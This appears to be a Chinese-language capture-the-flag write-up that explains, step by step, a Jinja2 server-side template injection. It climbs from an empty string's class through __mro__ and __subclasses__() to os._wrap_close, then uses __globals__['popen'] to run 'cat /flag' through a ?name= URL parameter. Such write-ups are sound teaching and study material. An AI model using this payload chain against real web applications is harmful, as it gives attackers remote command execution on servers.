 如何得到payload？
1、先找基类object，用空字符串""来找
在python中，object类是Python中所有类的基类，如果定义一个类时没有指定继承哪个类，则默认继承
object类。
使用?name={{"".__class__}}，得到空字符串的类<class 'str'>
点号. ：python中用来访问变量的属性
__class__：类的一个内置属性，表示实例对象空字符串""的类。
然后使用?name={{"".__class__.__mro__}}，得到(<class 'tuple'>, <class 'object'>)
__mro__ method resolution order，即解析方法调用的顺序；此属性是由类组成的元组，在方法
解析期间会基于它来查找基类。
然后再用?name={{().__class__.__mro__[-1]}}，取得最后一个东西即空字符串的类的基类<class 'object'>
或者使用?name={{"".__class__.__bases__}}，得到空字符串的类的基类<class 'object'>
__base__ 类型对象的直接基类
__bases__ 类型对象的全部基类，以元组形式，类型的实例通常没有属性 __bases__
2、得到基类之后，找到这个基类的子类集合
使用?name={{().__class__.__mro__[1].__subclasses__()}}
__subclasses__() 返回这个类的子类集合，每个类都保留一个对其直接子类的弱引用列表。该方法返
回一个列表，其中包含所有仍然存在的引用。列表按照定义顺序排列。
3、找到其所有子类集合之后找一个我们能够使用的类，要求是这个类的某个方法能够被我们用于执行、找到
flag
这里使用其第133个类（[0]是第一个类）<class 'os._wrap_close'>
使用?name={{"".__class__.__mro__[-1].__subclasses__()[132]}}，得到<class 'os._wrap_close'>
<class 'os._wrap_close'> 这个类有个popen方法可以执行系统命令
4、实例化我们找到的类对象
使用?name={{"".__class__.__mro__[-1].__subclasses__()[132].__init__}}，实例化这个类
__init__ 初始化类，返回的类型是function
5、找到这个实例化对象的所有方法
使用?name={{"".__class__.__mro__[-1].__subclasses__()[132].__init__.__globals__}}
__globals__ 使用方式是 function.__globals__获取function所处空间下可使用的module、方法以及
所有变量。
6、根据方法寻找flag
?name={{().__class__.__mro__[-1].__subclasses__()[132].__init__.__globals__['popen']('cat /flag').read()}}
popen()一个方法，用于执行命令
read() 从文件当前位置起读取size个字节，若无参数size，则表示读取至文件结束为止，它范围为字符串
对象